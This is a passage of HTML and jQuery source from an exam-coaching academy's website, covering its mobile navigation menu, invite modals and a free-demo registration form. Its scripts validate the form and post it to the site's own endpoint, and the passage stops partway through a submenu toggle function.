        <!--<a href="https://reliableacademy.com/online-test-series/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/onlinetesticon.webp" alt="Online Test" class="imgh" width="20" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Online Tests <img src="https://reliableacademy.com/assets/new_website/images/new-icon1.gif" alt="new icon" width="30" style="display: none;" /></a>-->

        <!--<a href="https://reliableacademy.com/our-publications/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/publicationbook.svg" width="25" alt="Publication Books" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Publication Books</a>-->

        <!--<a href="https://reliableacademy.com/important-magazines/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/magazines.svg" width="25" alt="Free Magazines" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Free Magazines</a>-->

        <a href="https://reliableacademy.com/why-reliable/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/whyreliable.svg" width="25" alt="Why Reliable" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Why Reliable</a> 
        
         <!--<a href="https://reliableacademy.com/why-reliable/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/who-we-are-icon.png" width="25" alt="Who We Are" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Who We Are</a>-->
         <!-- New Submenu code Start-->
        
        <a href="#" style="padding-bottom: 0px; display: flex; align-items: center;">
    <img src="https://reliableacademy.com/assets/new_website/images/who-we-are-icon.png" width="25" alt="Who We Are" style="margin-left: -14px;">
    &nbsp;&nbsp;&nbsp;Who We Are
    <i id="mob-icon-down" class="custom-arrow custom-arrow-down" style="margin-left: 10px; cursor: pointer;" onclick="toggleSubmenu()"></i>
    <i id="mob-icon-up" class="custom-arrow custom-arrow-up hide" style="margin-left: 10px; cursor: pointer;" onclick="toggleSubmenu()"></i>
    </a>

   <!-- Submenu Items -->
   <div class="submenu" id="submenu" style="display: none;">
     <ul>
        <li><a href="https://reliableacademy.com/aboutus/">About Reliable </a></li>
        <li><a href="https://reliableacademy.com/mentors/">Meet Our Mentors </a></li>
         <!--<li><a href="https://reliableacademy.com/submenu-item-3">Our Blogs</a></li>-->
         <!--<li><a href="https://reliableacademy.com/submenu-item-3">Careers at Reliable</a></li>-->
    </ul>
   </div>

    <!-- New Submenu Code End-->

        <a href="https://reliableacademy.com/results/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Results.svg" width="25" alt="Our Results" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Our Results</a>

        <a href="https://reliableacademy.com/mentors/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Mentors.svg" width="25" alt="Our Mentors" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Our Mentors</a>

        <a href="https://reliableacademy.com/testimonials/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/terminational.svg" width="25" alt="Why Reliable" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Testimonials</a>

        <a href="https://reliableacademy.com/photo-gallery/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/gallery.webp" width="20" style="margin-left: -14px;" alt="Photo Gallery">&nbsp;&nbsp;&nbsp;Photo Gallery</a>

        <a href="https://reliableacademy.com/latest-videos/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/vedioicon.svg" width="25" style="margin-left: -14px;" alt="Video Gallery">&nbsp;&nbsp;&nbsp;Video Gallery</a>

        <!-- <a href="https://reliableacademy.com/assignments/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/onlinetesticon.png" alt="Assignments" class="imgh" width="25" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Assignments</a> -->

        <a href="https://reliableacademy.com/aboutus/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/aboutus.svg" width="25" style="margin-left: -14px;" alt="about us">&nbsp;&nbsp;&nbsp;About Us</a>
        
        <a href="https://reliableacademy.com/careers/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/careers.png" width="25" style="margin-left: -14px;" alt="careers">&nbsp;&nbsp;&nbsp;Careers</a>

        <a href="https://reliableacademy.com/contactus/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/contactus.svg" width="25" style="margin-left: -14px;" alt="contact us">&nbsp;&nbsp;&nbsp;Contact Us</a>

        <!-- <a href="javascript:void(0)" onclick="closeNav()" style="padding-bottom: 0px;" data-toggle="modal" data-target=".bd-example2222-modal-lg"><img src="https://reliableacademy.com/assets/new_website/images/invite.webp" width="20" style="margin-left: -14px;" alt="invite a friend">&nbsp;&nbsp;&nbsp;Invite A Friend</a> -->

        <a href="#" style="padding-bottom: 0px;" class="logutbtn" id="clearSession"><img src="https://reliableacademy.com/assets/new_website/images/logout.webp" width="20" style="margin-left: -14px;" alt="logout">&nbsp;&nbsp;&nbsp;Logout</a>

        <hr class="brline">

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;color: #ff0000;">Visitors : <span id="total_visitors1" style="color: #000000;font-weight: 600;"></span></a></div>

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;"><i class="fa fa-phone" style="color: #ff0000;"></i> &nbsp; <span style="color: #000000;font-weight: 600;">9222 333 999</span></a></div>

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;"><i class="fa fa-envelope" style="color: #ff0000;"></i> &nbsp; <span style="color: #000000;font-weight: 600;">admin@reliableias.com</span></a></div>

        <div class="social soiconsmob">
           <p>Download App Now</p>
          <a href="https://edustan.page.link/sSh2" title="Play Store | Reliable Academy" target="_blank" rel="noreferrer" style="padding: 0;"><img src="https://reliableacademy.com/assets/images/google-play-download.webp" alt="Play Store | Reliable Academy" title="Play Store | Reliable Academy" class="psimg" /></a>

        	<p>Connect With Us</p>
          <ul>
          	<!-- <li><a style="padding:2px;" href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer"><img src="https://reliableacademy.com/assets/new_website/images/gplay.png" alt="reliable google play store" width="30"></a></li> -->
           	<li><a style="padding:2px;" href="https://www.instagram.com/reliable_ias/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instgram.webp" width="25" alt="Instagram | Reliable Academy" title="Instagram | Reliable Academy"></a><li>
           	<li><a style="padding:2px;" href="https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/ytube.webp" width="25" alt="YouTube | Reliable Academy" title="YouTube | Reliable Academy"></a><li>
          	<li><a  style="padding:2px;"href="https://api.whatsapp.com/send?phone=919222333999" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="WhatsApp | Reliable Academy" title="WhatsApp | Reliable Academy"></a><li>
           	<li><a style="padding:2px;" href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy" title="Facebook | Reliable Academy"></a><li>
          </ul>
        </div>

        <img src="https://reliableacademy.com/assets/new_website/images/bottom_img.webp" style="margin-top: 20px;width: 100%;" alt="360 Degree | Reliable Academy" title="360 Degree | Reliable Academy">
      </div>
    </div>
  </nav>
<!--<div id="loadingDiv"></div>-->


<div class="modal fade bd-example222-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-sm">
      <div class="modal-content"> 
  
      <div class="modal-header">
          <h5 class="modal-title">Invite Friend</h5>
          <button type="button" class="close" data-dismiss="modal">&times;</button> 
      </div>
  
      <div class="modal-body text-center">
        <h5>Invite Your Friend click on given below links</h5><br>
        <a href="https://twitter.com/share?url=https://twitter.com/reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter_new_24.webp" width="25" alt="Twitter | Reliable Academy"></a>&nbsp;
        <a href="https://api.whatsapp.com/send?text=https://www.reliableacademy.com/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>&nbsp;
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.facebook.com/Reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>
      </div>
  
  
      </div>
  </div>
</div>


<div class="modal fade bd-example2222-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-sm">
      <div class="modal-content"> 
  
      <div class="modal-header">
          <h5 class="modal-title">Invite Friend</h5>
          <button type="button" class="close" data-dismiss="modal">&times;</button> 
      </div>
  
      <div class="modal-body text-center">
        <h5>Invite Your Friend click on given below links</h5><br>
        <a href="https://twitter.com/share?url=https://twitter.com/reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter_new_24.webp" width="25" alt="Twitter | Reliable Academy"></a>&nbsp;
        <a href="https://api.whatsapp.com/send?text=https://www.reliableacademy.com/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>&nbsp;
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.facebook.com/Reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>
      </div>
  
  
      </div>
  </div>
</div>

    <div class="renquiry" style="display: none;">
      <p data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false" onClick="changeName('C');">Free Demo Class</p>
    </div>
    
<!-- <div class="renquiry renquiry1">
  <p data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false">Demo Session</p>
</div> -->

<!-- Modal -->
<div id="myEnquiry" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title" id="etitle">Register for Free Demo Lecture & Test Series</h4>
        <button type="button" class="close" data-dismiss="modal" onClick="closeRform();">&times;</button>
        <input type="hidden" id="closestat" value="0" />
      </div>
      <div class="modal-body">
        <form method="POST" id="rform">
          <div class="row">
            <div class="col-md-6">
              <div class="row">
                <div class="form-group col-md-12">
                  <label for="rname" class="label-hiding">Name<span>*</span></label>
                  <input type="text" name="rname" id="rname" class="form-control" placeholder="Enter your full name" />
                  <p class="error" id="err_rname"></p>
                </div>
                <div class="form-group col-md-12">
                  <label for="rmobile" class="label-hiding">Mobile<span>*</span></label>
                  <input type="text" name="rmobile" id="rmobile" maxlength="10" onKeyPress="return (event.charCode !=8 && event.charCode ==0 || (event.charCode >= 48 && event.charCode <= 57))" class="form-control" placeholder="Enter your mobile number" />
                  <p class="error" id="err_rmobile"></p>
                </div>
                <div class="form-group col-md-12 hidefield" style="display: none;">
                  <label for="remail">Email (optional)</label>
                  <input type="text" name="remail" id="remail" class="form-control" placeholder="Enter your email" />
                  <p class="error" id="err_remail"></p>
                </div>
                <div class="clearfix"></div>
              </div>  

              <div class="row" id="eint">
                <div class="form-group col-md-12">
                  <label>Offline Course<span>*</span></label><br>
                  <input type="text" id="einterested" class="form-control" value="Offline Courses" readonly />
                </div>
              </div>

                
              <div class="row" id="minterest">
  <div class="form-group col-md-12">
    <label>You are interested in?<span>*</span></label><br>
    <select name="rinterest" id="rinterest" class="form-control">
      <option value="">Select courses</option>
              <option value="UPSC">UPSC</option>
              <option value="MPSC">MPSC</option>
              <option value="SSC">SSC</option>
              <option value="Bank">Bank</option>
              <option value="Railway">Railway</option>
          </select>
    <p class="error" id="err_rinterest"></p>
  </div>
  <div class="clearfix"></div>
</div>


              <div class="row">
                <div class="form-group col-md-12">
                  <label for="rcity" class="label-hiding">Current City<span>*</span></label>
                  <input type="text" name="rcity" id="rcity" class="form-control" placeholder="Enter your city" />
                  <p class="error" id="err_rcity"></p>
                </div>
                <div class="form-group col-md-12">
                  <label for="rlocation1" class="label-hiding">Interested City<span>*</span></label>
                  <select id="rlocation1" class="form-control">
                    <option value="">Select our branch</option>
                    <option value="Dadar">Dadar</option>
                    <option value="Thane">Thane</option>
                    <option value="Kalyan">Kalyan</option>
                  </select>
                  <p class="error" id="err_rlocation1"></p>
                </div>
                <div class="form-group col-md-12">
                  <label>Are You Reliable Academy Student?<span>*</span></label><br>
                  <label for="rdoadmin1">
                    <input type="radio" class="rdoadmin" name="rdoadmin" id="rdoadmin1" value="YES" /> &nbsp; Yes
                  </label> &nbsp;&nbsp;
                  <label for="rdoadmin2">
                    <input type="radio" class="rdoadmin" name="rdoadmin" id="rdoadmin2" value="NO" /> &nbsp; No
                  </label>
                  <p class="error" id="err_admission"></p>
                </div>
                <div class="clearfix"></div>
                <div class="form-group col-md-12" style="display: none;">
                  <label for="rsource">Source (Optional)</label>
                  <select id="rsource" class="form-control">
                    <option value="">Select Source</option>
                    <option value="Google Search">Google Search</option>
                    <option value="Website">Website</option>
                    <option value="Social Media">Social Media</option>
                    <option value="Reference">Referred By Friend/Collegue/Relative</option>
                    <option value="Hoarding Banner">Hoarding Banner</option>
                    <option value="Just Dial">Just Dial</option>
                    <option value="Sulekha">Sulekha</option>
                    <option value="Pamphlet">Pamphlet</option>
                    <option value="Other">Other</option>
                  </select>
                  <p class="error" id="err_rsource"></p>
                </div>
                <div class="clearfix"></div>
              </div>  

              <div class="row">
                <div class="form-group col-md-12 hidefield" style="display: none;">
                  <label for="rquery">Your Query (optional)</label>
                  <textarea name="rquery" id="rquery" class="form-control" placeholder="Enter your query"></textarea>
                </div>
                <div class="clearfix"></div>
              </div>

              <div class="footer1">
                <div>
                  <label for="rtnc">
                    <input type="checkbox" name="rtnc" id="rtnc" value="accept" /> I accept the 
                    <a href="https://reliableacademy.com/term-conditions/" target="_blank" rel="noreferrer">Terms & Conditions</a> <span class="label-hiding">and</span> <a href="https://reliableacademy.com/privacy-policy/" target="_blank" class="label-hiding">Privacy Policy</a>
                  </label>
                  <p class="error" id="err_rtnc"></p>
                </div>
                <span  id="pageloader"><img src="https://reliableacademy.com/assets/images/loading-ajax.gif" width="30" alt="Loader" /></span>
                <button type="button" id="btnRegisterNow" class="btn" style="background: #093184;border: none;color: #ffffff;" onClick="registerNow();">Register Now</button>
                
                <p class="mt-2 label-hiding">Note : All (<span class="text-danger">*</span>) fields are mandatory.</p>
                
              </div>
            </div>
            <div class="col-md-6">
              <div class="freeimages">
                <img src="https://reliableacademy.com/assets/images/media/free-test-series-form.webp" alt="Free Test Series" title="Free Test Series" width="100%" style="border: solid 1px #e5e5e5;" />
                <p style="background: #e5e5e5;color: #ff0000;padding: 5px;text-align: center;font-size: 18px;">Free Test Series</p>
              </div>

              <div class="freeimages">
                <img src="https://reliableacademy.com/assets/images/media/free-demo-lecture-form.webp" alt="Free Demo Lecture" title="Free Demo Lecture" width="100%" style="border: solid 1px #e5e5e5;" />
                <p style="background: #e5e5e5;color: #ff0000;padding: 5px;text-align: center;font-size: 18px;">Free Demo Lecture</p>
              </div>
            </div>
          </div>
        </form>

        <div id="rthankyou">
          <h4>Thank you for your registration.<br>For latest materials & updates keep visiting our website.</h4>
        </div>
        <div id="rfail">
          <h4>Failed to register. Please try again later!</h4>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
$("#eint").css("display", "none");
var fname1 = $("#relfname").val();
var lname1 = $("#rellname").val();
var full_name =  fname1+" "+lname1;
var projectUrl='https://reliableacademy.com/';
var full_name1 = full_name.substring(0, 10)+"...";
var student_id = $("#relsid").val();
var profilePhotomobile = $("#relpphoto").val();
var profileurl = "";

var rcampaign = "Website Homepage";

if(lname1 != "")
{
  profileurl = fname1.toLowerCase()+"."+lname1.toLowerCase()+"."+student_id;
}
else
{
  var joinname = fname1.split(" ");

  for(var i = 0; i < joinname.length; i++)
  {
    profileurl = joinname[i];
    profileurl = joinname.join(".").toLowerCase()+"."+student_id;
  }
}

if(profilePhotomobile != ""){
  profilePhotomobile=`<img src="`+profilePhotomobile+`" class="rounded-circle" style="width:35px;height:35px;" alt="profile photo">`;  
}
else{
    profilePhotomobile=`<i class="fa fa-user-circle-o fa-3x ml-2" style="color:#ff0000; margin-top:10px;" aria-hidden="true" ></i>`;
}
var mobile_profile='';

profileview_mobile ='';
    if(fname1 != "" ){
        profileview_mobile +=`
          <div class="user-menu" style="background:#ffffff; height:auto;border-bottom: solid 4px #dfe5eb;">
            `+profilePhotomobile+`
            <a href="https://reliableacademy.com/profile/`+profileurl+`/about/" class="" style="color: #ff0000; margin-left: 30px; margin-top:-54px; margin-bottom:10px;"><span style="font-size:14px;color:#ff0000;">`+fname1+`
            <br><span style="font-size:12px;color:#ff0000;">View Profile</span></a></span>
         </div>
        `;
    }
    else
    {
        profileview_mobile +=`
         <div class="user-menu" style="background:#ffffff; height:auto;border-bottom: solid 4px #dfe5eb;">
            <img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: 15px;width: 25px;" alt="User Profile" title="User Profile" />
            <a class="" style="color: #ff0000; margin-left: 20px; margin-top:-45px; margin-bottom:10px;" id="loginPage"><span style="font-size:18px;color:#ff0000;">Login</span></a>
        </div>
        `;
    }
$("#profileview_mobile").append(profileview_mobile);
var profilePhotomobilemenu =  $("#relpphoto").val();
if(profilePhotomobilemenu != ""){
    profilePhotomobilemenu = `<img src="https://reliableacademy.com/assets/images/editicon.webp" alt="Edit Profile" title="Edit Profile" class="editicon" /><img src="`+profilePhotomobilemenu+`" class="rounded-circle" style="width:30px;height:30px;" alt="`+profilePhotomobilemenu+`">`;
}
else{
    profilePhotomobilemenu = `<img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: -5px;width: 25px;" alt="User Profile" title="User Profile" />` 
}
if(student_id != ""){     
     mobile_profile =`<a href="https://reliableacademy.com/profile/`+profileurl+`/about/">
        `+profilePhotomobilemenu+`    
     </a>`;
}else{
   mobile_profile = `<a href="#" id="profilelogin">
   <img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: -5px;width: 25px;" alt="User Profile" title="User Profile" />
   </a>`;
}
$("#mobile_profile").html(mobile_profile);
$(function () {
        $("#profilelogin").click(function () {
            var url = "https://reliableacademy.com/login?rurl="+window.location.href;
            window.location.href = url;
        });
    });
    var student_id =  $("#relsid").val();
  var mycourses=`
   <a href="https://reliableacademy.com/myCourse/" stye="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy web-06.png" alt="my courses" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;My Courses</a>
`;
$("#mycourses1").append(mycourses);
var followers=`
<a href="https://reliableacademy.com/followers/`+student_id+`/"><img src="https://reliableacademy.com//assets/images/reliableacademy web-08.png" alt="followers" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Followers</a>
`;
$("#followersMobile").append(followers);

// $('body').append('<div style="" id="loadingDiv"><div class="loader">Loading...</div></div>');
$(window).on('load', function(){
  setTimeout(removeLoader, 2000); //wait for page load PLUS two seconds.
});
function removeLoader(){
    $( "#loadingDiv" ).fadeOut(500, function() {
      // fadeOut complete. Remove the loading div
      $( "#loadingDiv" ).remove(); //makes page more lightweight 
  });  
}
 $(function () {
        $(document).on("click", "#notificationsSeeMobile,#notificationsSee", function(){
          
          
                window.location.href="https://reliableacademy.com/notifications/";
          
        });
 });
 $(function () {
        $(document).on("click", "#myCoursesLink", function(){
          
            if(student_id != ""){
                window.location.href="https://reliableacademy.com/myCourses/";
            }else{
                window.location.href="https://reliableacademy.com/login?rurl="+window.location.href; 
            }
        });
 });

 $(function () {
        $(document).on("click", "#myAssignmentsLink", function(){
            if(student_id != ""){
                window.location.href="https://reliableacademy.com/myAssignments/"+student_id;
            }else{
               window.location.href="https://reliableacademy.com/login?rurl="+window.location.href; 
            }
        });
 });

 if(student_id != ""){
   $(".logutbtn").show();
   $(".btnmycourses").show();
 }else{
  $(".logutbtn").hide();
  $(".btnmycourses").hide();
 }

function registerNow()
{
  var rname = $("#rname").val();
  var rmobile = $("#rmobile").val();
  var remail = $("#remail").val();
  var rcity = $("#rcity").val();
  var rlocation1 = $("#rlocation1").val();
  var rsource = $("#rsource").val();
  var rquery = $("#rquery").val();
  var rtnc = $("#rtnc:checked").val();
  var einterested = $("#einterested").val();
  
//   var rinterested = new Array();
//   $("input[name='rinterest']:checked").each(function() {
//     rinterested.push($(this).val());
//   });

var rinterested = $("#rinterest").val();

  
  
  var campaign = "";
  var usource = "";

  var admission = $("input[name='rdoadmin']:checked").val();

  if(rinterested != "" && campaign == "")
  {
    var rinterested = rinterested;
    var etype = "";
  }
  else
  { 
    var rinterested = einterested + " - Offline Course";
    var etype = "E";
  }

  var pat_name = /^[A-Za-z ]+$/;
  var pat_number = /^[0-9]{10}$/;
  var pat_email = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

  if(rname == "")
  {
    $("#err_rname").css("display", "block");
    $("#err_rname").text("Please enter your full name");
    $("#rname").focus();
    return false;
  }
  else
  {
    $("#err_rname").css("display", "none");
  }

  if(rmobile == "")
  {
    $("#err_rmobile").css("display", "block");
    $("#err_rmobile").text("Please enter your mobile number");
    $("#rmobile").focus();
    return false;
  }
  else if(!rmobile.match(pat_number))
  {
    $("#err_rmobile").css("display", "block");
    $("#err_rmobile").text("Mobile number must be 10 numbers only");
    $("#rmobile").focus();
    return false;
  }
  else
  {
    $("#err_rmobile").css("display", "none");
  }

  // if(remail != "" && !remail.match(pat_email))
  // {
  //   $("#err_remail").css("display", "block");
  //   $("#err_remail").text("Please enter valid email only");
  //   $("#remail").focus();
  //   return false;
  // }
  // else
  // {
  //   $("#err_remail").css("display", "none");
  // }

  if(rinterested == "")
  {
    $("#err_rinterest").css("display", "block");
    $("#err_rinterest").text("Please select atleast one interest");
    $("#rinterest").focus();
    return false;
  }
  else
  {
    $("#err_rinterest").css("display", "none");
  }

  if(rcity == "")
  {
    $("#err_rcity").css("display", "block");
    $("#err_rcity").text("Please enter your city");
    $("#rcity").focus();
    return false;
  }
  else
  {
    $("#err_rcity").css("display", "none");
  }

  if(rlocation1 == "")
  {
    $("#err_rlocation1").css("display", "block");
    $("#err_rlocation1").text("Please select interested city");
    $("#rlocation1").focus();
    return false;
  }
  else
  {
    $("#err_rlocation1").css("display", "none");
  }

  // if(rsource == "")
  // {
  //   $("#err_rsource").css("display", "block");
  //   $("#err_rsource").text("Please select source");
  //   $("#rsource").focus();
  //   return false;
  // }
  // else
  // {
  //   $("#err_rsource").css("display", "none");
  // }

  if(admission == undefined)
  {
    $("#err_admission").css("display", "block");
    $("#err_admission").text("Please choose any one option of above");
    return false;
  }
  else
  {
    $("#err_admission").css("display", "none");
  }
  
  if(rtnc == undefined)
  {
    $("#err_rtnc").css("display", "block");
    $("#err_rtnc").text("Please accept terms & conditions and privacy policy");
    $("#rtnc").focus();
    return false;
  }
  else
  {
    $("#err_rtnc").css("display", "none");
  }


  if(rsource != "")
  {
    rsource = rsource;
  }
  else
  {
    rsource = usource;
  }

  $.ajax({
    url: "https://reliableacademy.com/welcome/registerNow/",
    data: {rname:rname,rmobile:rmobile,remail:remail,rinterested:rinterested,rcity:rcity,rsource:rsource,rquery:rquery,etype:etype,rcampaign:rcampaign,rlocation:rlocation1,admission:admission},
    type: "post",
    dataType: "json",
    beforeSend: function(){
      $("#pageloader").css("display", "block");
      $("#btnRegisterNow").css("display", "none");
    },
    success: function(data){
      $("#pageloader").css("display", "none");
      if(data.code == "200")
      {
        window.location.href = "https://reliableacademy.com/thankyou";
      }
      else
      {
        $("#rform").show();
        $("#rthankyou").hide();
        $("#rfail").show();
        $("#closestat").val("0");
      }
    }
  });
}


function closeRform()
{
  var closestat = $("#closestat").val();

  if(closestat == "1")
  {
    window.location.href = "https://reliableacademy.com/";
  }
  	sessionStorage.setItem("fdvalue", "1");
}


$(window).on('load', function(){
	var mainpageslugT = "reliable-academy-borivali";
  var pageslug1 = ""
	var fdvalue = sessionStorage.getItem("fdvalue");
  // alert(fdvalue);
	// if(fdvalue == "0" || fdvalue == null)
	// {
    if(window.location.href == "https://reliableacademy.com/")
    {
      setTimeout(function() {
        // alert("Test");
        $('#myEnquiry').modal({
          backdrop: 'static',
          keyboard: false
        });
      }, 70000);
    }
    // else
    // {
    //   setTimeout(function() {
    //     // alert("Test");
    //     $('#myEnquiry').modal({
    //       backdrop: 'static',
    //       keyboard: false
    //     });
    //   }, 5000);
    // }
	// }

	if(mainpageslugT == "offline-courses")
	{
		setTimeout(function() {
			changeName('E');
        	$('#myEnquiry').modal({
          		backdrop: 'static',
          		keyboard: false
        	});
      	}, 70000);
	}
});

document.onreadystatechange = function () {
  var state = document.readyState
  if (state == 'interactive') {
       // document.getElementById('contents').style.visibility="hidden";
  } else if (state == 'complete') {
      setTimeout(function(){
         document.getElementById('interactive');
         document.getElementById('load').style.visibility="hidden";
         // document.getElementById('contents').style.visibility="visible";
      },1000);
  }
}

// $(document).ready(function () {
//    $("body").on("contextmenu",function(e){
//      return false;
//    });
// });
// $(document).keydown(function (event) {
//     if (event.keyCode == 123) { // Prevent F12
//         return false;
//     } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Prevent Ctrl+Shift+I        
//         return false;
//     }
// });

function playpause2()
{
  var ppaction = $("#ppaction2").val();

  if(ppaction == "1")
  {
    // $(".btnPlayPause1").html('<i class="fa fa-play"></i>');
    $("#ppaction2").val("0");
    document.getElementById("mline2").stop();
  }
  else
  {
    // $(".btnPlayPause1").html('<i class="fa fa-pause"></i>');
    $("#ppaction2").val("1");
    document.getElementById("mline2").start();
  }
}

$(function () {
  $(document).on("click", "#loginPage", function(){
    window.location.href = "https://reliableacademy.com/login?rurl="+window.location.href;
  });
});

function changeName(action)
{
  if(action == "E")
  {
    $("#etitle").text("Send Us An Enquiry");
    $("#btnRegisterNow").text("Send Enquiry");
    $("#eint").css("display", "block");
    $("#minterest").css("display", "none");
  }
  else if(action == "N")
  {
    $("#etitle").text("Enroll Now For Offline Courses");
    $("#btnRegisterNow").text("Enroll Now");
    $("#eint").css("display", "block");
    $("#minterest").css("display", "none");
  }
  else
  {
    $("#etitle").text("Register for Free Demo Lecture & Test Series");
    $("#btnRegisterNow").text("Register Now");
    $("#minterest").css("display", "block");
    $("#eint").css("display", "none");
  }
}

function studyplus()
{
  window.location.href = "https://reliableacademy.com/";
}
function dailyquiz()
{
  window.location.href = "https://reliableacademy.com/quiz/";
}
function curraffairs()
{
  window.location.href = "https://reliableacademy.com/current-affairs/";
}
function jobalerts()
{
  window.location.href = "https://reliableacademy.com/job-alert/";
}
function freewebinar()
{
  window.location.href = "https://reliableacademy.com/free-webinar/";
}
function mobileapp()
{
  window.open('https://edustan.page.link/sSh2', '_blank');
}

var mainpageslugT = "reliable-academy-borivali";

if(mainpageslugT == "")
{
  jQuery(".slidem").prepend(jQuery(".slidem > div:last").clone()); /* copy last div for the first slideup */
  jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
    return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
  }; /* slideup fade toggle code */
  var divS = jQuery(".slidem > div"), /* get the divs to slideup */
    sDiv = jQuery(".slidem > div").length, /* get the number of divs to slideup */
    n = 0; /* starting counter */
  function slidethem() { /* slide fade function */
    jQuery( divS ).eq( n ).slideFadeToggle(1000,"swing",n=n+1); /* slide fade the div at 1000ms swing and add to counter */
    jQuery( divS ).eq( n ).show(); /* make sure the next div is displayed */
  }
  ( function slideit() { /* slide repeater */
    if( n == sDiv ) { /* check if at the last div */
      n = 0; /* reset counter */
      jQuery( divS ).show(); /* reset the divs */
    }
    slidethem(); /* call slide function */
    if(n == sDiv) { /* check if at the last div */
      setTimeout(slideit,1); /* slide up first div fast */
    } else {
      setTimeout(slideit,2000); /* slide up every 1000ms */
    }
  } )();

  jQuery(".slidem1").prepend(jQuery(".slidem1 > div:last").clone()); /* copy last div for the first slideup */
  jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
    return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
  }; /* slideup fade toggle code */
  var divS1 = jQuery(".slidem1 > div"), /* get the divs to slideup */
    sDiv1 = jQuery(".slidem1 > div").length, /* get the number of divs to slideup */
    n1 = 0; /* starting counter */
  function slidethem1() { /* slide fade function */
    jQuery( divS1 ).eq( n1 ).slideFadeToggle(1000,"swing",n1=n1+1); /* slide fade the div at 1000ms swing and add to counter */
    jQuery( divS1 ).eq( n1 ).show(); /* make sure the next div is displayed */
  }
  ( function slideit1() { /* slide repeater */
    if( n1 == sDiv1 ) { /* check if at the last div */
      n1 = 0; /* reset counter */
      jQuery( divS1 ).show(); /* reset the divs */
    }
    slidethem1(); /* call slide function */
    if(n1 == sDiv1) { /* check if at the last div */
      setTimeout(slideit1,1); /* slide up first div fast */
    } else {
      setTimeout(slideit1,2000); /* slide up every 1000ms */
    }
  } )();
}

var dwidth = (window.innerWidth > 0) ? window.innerWidth : screen.width;
// alert(dwidth);

</script>

<!-- Submenu New Added JS Code Start Here-->
<script>
function toggleSubmenu() {
    var submenu = document.getElementById("submenu");
    var downArrow = document.getElementById("mob-icon-down");
    var upArrow = document.getElementById("mob-icon-up");

    // Toggle visibility of the submenu
    if (submenu.style.display === "none" || submenu.style.display === "") {
        submenu.style.display = "block";  
        downArrow.classList.add("hide");  
